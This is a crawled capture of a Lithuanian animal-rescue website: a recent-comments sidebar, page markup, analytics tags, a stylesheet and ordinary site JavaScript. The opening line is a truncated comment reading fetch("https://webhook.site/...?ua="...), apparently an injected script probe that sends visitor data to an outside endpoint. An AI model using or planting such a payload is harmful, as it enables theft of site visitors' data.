fetch("https://we bhook.site/eceb9d96-efab-4f ed-960a-cc2f8e21bd03?ua=" +...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(20:53)</span><a href="en/help/news.57084"> >></a><br>Putin hujlo!!!! SLAVA UKRAINA!@!!!@#123</div><div  style="PADDING-BOTTOM: 7px; "><b>Arsenalas</b>&nbsp;<span class="light">(13:06)</span><a href="en/main/g.141561"> >></a><br>Arsenalas.lt siūlo unikalią akmens masės plytelių kolekciją, pritaikytą išskirtinėms jūsų...</div><div  style="PADDING-BOTTOM: 7px; "><b>Festive</b>&nbsp;<span class="light">(16:55)</span><a href="en/main/g.141561"> >></a><br>https://festive.lt - Švenčių dekoracijos internetu </div><div  style="PADDING-BOTTOM: 7px; "><b>Neba</b>&nbsp;<span class="light">(3:01)</span><a href="en/main/g.68051"> >></a><br>16 metų mažutė sulaukė, pats geriausias šunelis buvo...</div><div  style="PADDING-BOTTOM: 7px; "><b>Waddenis</b>&nbsp;<span class="light">(16:09)</span><a href="en/main/g.141772"> >></a><br>Labai geras, galiu paimti. Dabar, tiesą sakant, neturiu tam laiko, nes plėtoju savo verslą ir...</div><div  style="PADDING-BOTTOM: 7px; "><b>Waddenis</b>&nbsp;<span class="light">(16:08)</span><a href="en/main/g.141773"> >></a><br>Labai geras, galiu paimti. Dabar, tiesą sakant, neturiu tam laiko, nes plėtoju savo verslą ir...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asta29</b>&nbsp;<span class="light">(12:15)</span><a href="en/main/g.24781"> >></a><br>Tiems, kas buvo Ajai neabejingi... O jūsų tiek daug.... 

Šiandien 2024 m. liepos 8 d. 00:33...</div><div  style="PADDING-BOTTOM: 7px; "><b>Waddenis</b>&nbsp;<span class="light">(12:52)</span><a href="en/help/news.25275"> >></a><br>Sveiki visi! Naminiai gyvūnai man taip pat svarbūs, bet nusprendžiau, kad pirmiausia atliksiu...</div>
					</td>
				</tr>
				</table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																<!-- LEFT BAR END -->
															</td></tr></table>	
														</div>
											</td>
										</tr>
										<tr>
											<td>
													<table width="100%" margin="0" cellspacing="0" cellpadding="0"><tr>
														<td >
															<td class="gcontentf">
															<table margin="0" cellspacing="0" cellpadding="0" border="0" width="30px" height="5px"><tr><td class="leftcolumn"></td></tr></table>	
															</td>
														</td>
														<td valign="top" width="10%">
															
															<b class="right_gb4f"></b>
															<b class="right_gb3f"></b>
															<b class="right_gb2f"></b>
															<b class="right_gb1f"></b>
														</td>
													</tr></table>
										</td></tr>				
									
									</td></tr></table>
												
									</DIV>		
								</TD>
								
							</TR>
				</TABLE>			
				
				
						</DIV><!--content-->
					
						
				</DIV><!--style="WIDTH: 1014px"-->
		
						
			</DIV><!--listwhite-->
		
			

	</DIV><!--listblack--><br>
<!--START GOOGLE ANALYTICS lese.lt@gmail.com-->	
<script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-11485500-1";
urchinTracker();
</script>
<!--END GOOGLE ANALYTICS lese.lt@gmail.com-->

<!--START GOOGLE ANALYTICS lese.lt@gmail.com-->	
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-11485500-2']);
  _gaq.push(['_setDomainName', 'none']);
  _gaq.push(['_setAllowLinker', true]);
  _gaq.push(['_trackPageview']);

  (function() )();

</script>
<!--END GOOGLE ANALYTICS2 lese.lt@gmail.com-->
	
<script src="https://run.insidewarehouse.com/gyvunugloba.lt/p.js" async="true"></script>
</BODY>
</HTML>


<!-- Sistema: QuickClick -->
<!-- Versija: 1.1.7 -->
<!-- Sukūrė: Lesė -->

<!-- SQL užklausų suma: 508 -->

<!-- Įjungtas kešas: Taip -->

<!-- MySQL Truko: 0,076 s. -->
<!-- PHP Truko: 0,146 s. -->
<!-- Viso Truko: 0.222 s. -->

<!-- IP: 18.118.32.112 --> 

--- FILE ---
content_type: text/css
request_url: http://gyvunugloba.lt/system/template/html/page.html/files/style_body.css
body_size: 422
content:
HTML {
	BACKGROUND-IMAGE: url(main_whole); BACKGROUND-REPEAT: no-repeat; background-position: top left; 
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; WIDTH: 100%; PADDING-TOP: 0px; HEIGHT: 100%; 
	BACKGROUND-COLOR: #dad5c2
}
BODY {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; WIDTH: 100%; PADDING-TOP: 3px; 
	HEIGHT: 100%; /*BACKGROUND-COLOR: #D0CFD4*/	
}

--- FILE ---
content_type: application/javascript
request_url: http://gyvunugloba.lt/system/template/html/default_080622.js
body_size: 6577
content:

<!-- // begin

function swapVisibility(id) {
	object = document.getElementById(id);
	form_visibility = document.getElementById('show_search_form');
	if (object) {
		if (object.style.display == "block") {
			object.style.display = "none";
			form_visibility.value = '0';
		} else {
			object.style.display = "block";
			form_visibility.value = '1';
		}
	}
}

function swapLabel(id, primaryLabel, secondaryLabel) {
	object = document.getElementById(id);
	if (object) {
		if (object.innerHTML == primaryLabel) {
			object.innerHTML = secondaryLabel;
		} else {
			object.innerHTML = primaryLabel;
		}
	}
}

function popup(adresas, name, width, height) 
{ 
	window.open(""+adresas+"", name,""+width+","+height+", toolbar=no,location=no,directories=no,status=yes,menubar=no,scrollbars=yes,copyhistory=no,resizable=yes, top=80, left=150"); 
}

function externalLinks() {
 if (!document.getElementsByTagName) return;
 var anchors = document.getElementsByTagName("a");
 for (var i=0; i<anchors.length; i++) {
   var anchor = anchors[i];
   if (anchor.getAttribute("href") &&
       anchor.getAttribute("rel") == "external")
     anchor.target = "_blank";
 }
}

window.onload = externalLinks;

function showBox( boxId )
{
    var myBox = document.getElementById( boxId );

    if ( myBox.style.display == 'none' )
    {
        myBox.style.display = 'block';
    } 
    else 
    {
        myBox.style.display = 'none';
    }
}

function flash(src, width, height)
{
    document.write(
        '<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=8,0,0,0"' + (width ? ' width="'+width+'"' : '') + (height ? ' height="'+height+'"' : '') + ' id="padidintas" align="middle">' + "\n" +
        '    <param name="allowScriptAccess" value="sameDomain" />'+ "\n" +
        '    <param name="movie" value="'+src+'" />'+ "\n" +
        '    <param name="quality" value="high" />'+ "\n" +
        '    <embed src="'+src+'" quality="high"' + (width ? ' width="'+width+'"' : '') + (height ? ' height="'+height+'"' : '') + ' name="padidintas" align="middle" allowScriptAccess="sameDomain" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" />' + "\n" +
        '</object>'
    );
}

/*
	Form field Limiter script- By Dynamic Drive
	For full source code and more DHTML scripts, visit http://www.dynamicdrive.com
	This credit MUST stay intact for use
*/

var Limit_ns6 = document.getElementById && !document.all

function LimitRestrictinput(maxlength,e,placeholder)
{
	if (window.event&&event.srcElement.value.length>=maxlength)
	
	return false
	
	else if (e.target&&e.target==eval(placeholder)&&e.target.value.length>=maxlength)
	{
		var pressedkey=/[a-zA-Z0-9\.\,\/]/ //detect alphanumeric keys
		
		if (pressedkey.test(String.fromCharCode(e.which))) e.stopPropagation()
	}
}

function LimitCountlimit(maxlength,e,placeholder)
{
	var theform=eval(placeholder)
	
	var lengthleft=maxlength-theform.value.length
	
	var placeholderobj=document.all? document.all[placeholder] : document.getElementById(placeholder)

	if (window.event||e.target&&e.target==eval(placeholder))
	{
		if (lengthleft<0) theform.value=theform.value.substring(0,maxlength)
		
		placeholderobj.innerHTML=lengthleft
	}
}

function displaylimit(thename, theid, thelimit)
{
	var theform= (theid != "" ? document.getElementById(theid) : thename);
	
	var limit_text='<span id="'+theform.toString()+'">'+thelimit+'</span>';
	
	if (document.all||Limit_ns6)
	
	document.write(limit_text)
	
	if (document.all)
	{
		eval(theform).onkeypress=function(){ return LimitRestrictinput(thelimit,event,theform) }

		eval(theform).onkeyup=function(){ LimitCountlimit(thelimit,event,theform) }
	}
	else if (Limit_ns6)
	{
		document.body.addEventListener('keypress', function(event) { LimitRestrictinput(thelimit,event,theform) }, true); 
		
		document.body.addEventListener('keyup', function(event) { LimitCountlimit(thelimit,event,theform) }, true); 
	}
}
///////////////Banner rotator////////////////
//banerio atvaizdavimas
var banners=new Array();
function CreateControl(td_id,w,h,failas)
	{
	var td=document.getElementById(td_id);
	var transparent=(td_id=="td_left1" || td_id=="td_sec31")?1:0;
	var objektas="baneris";
	objektas="<OBJECT classid=\"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000\"";
	objektas+=" codebase=\"http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,0,0\"";
	objektas+=" WIDTH=\""+w+"\" HEIGHT=\""+h+"\">";
	//if(transparent==1)
	//	objektas+="<PARAM NAME=\"wmode\" value=\"transparent\" />";
	objektas+="<PARAM NAME=\"movie\" VALUE=\""+failas+"\" />";
	objektas+="<PARAM NAME=\"menu\" VALUE=\"false\" />";
	objektas+="<PARAM NAME=\"quality\" VALUE=\"high\" />";
	objektas+="<EMBED src=\""+failas+"\" menu=\"false\" quality=\"high\"";
	objektas+=" WIDTH=\""+w+"\" HEIGHT=\""+h+"\" TYPE=\"application/x-shockwave-flash\"";
	//if(transparent==1)
	//	objektas+=" wmode=\"transparent\"";
	objektas+=" PLUGINSPAGE=\"http://www.macromedia.com/shockwave/download/index.cgi?P1_Prod_Version=ShockwaveFlash\">";
	objektas+="</EMBED></OBJECT>";
	td.innerHTML=objektas;
	}

function create_banner(plotis,aukstis,trukme,failas,linkas,tipas)
	{
	//this.sec_id=sec_id;
	this.plotis=plotis;
	this.aukstis=aukstis;
	this.trukme=trukme;
	this.linkas=linkas;
	this.tipas=tipas;
	this.failas=failas;
	/*this.preload=document.createElement("img");
    this.preload.setAttribute("src",failas);*/
	}
//Show banner: banner sequence array, element in which has to shown banner ID
function sec1_banRot(sec1_banAr_name, elem_in_show)
	{
	eval("sec1_banAr="+sec1_banAr_name+";");
	var sec1_myC= Math.floor(Math.random()*(sec1_banAr.length));
	if(sec1_myC > sec1_banAr.length-1)
		{sec1_myC=0;}
	if(sec1_banAr[sec1_myC]['tipas']=="swf")
		CreateControl(elem_in_show,sec1_banAr[sec1_myC]['plotis'],sec1_banAr[sec1_myC]['aukstis'],sec1_banAr[sec1_myC]['failas']);
	else
		document.getElementById(elem_in_show).innerHTML="<a href='"+sec1_banAr[sec1_myC]['linkas']+"' target='blank'><img src='"+sec1_banAr[sec1_myC]['failas']+"' class='ad100x50' width='"+sec1_banAr[sec1_myC]['plotis']+"' height='"+sec1_banAr[sec1_myC]['aukstis']+"' vspace='0' border='0' alt=''></a>";
	setTimeout("sec1_banRot('"+sec1_banAr_name+"', '"+elem_in_show+"')", sec1_banAr[sec1_myC]['trukme']);
	sec1_myC++;
	}

// end -->
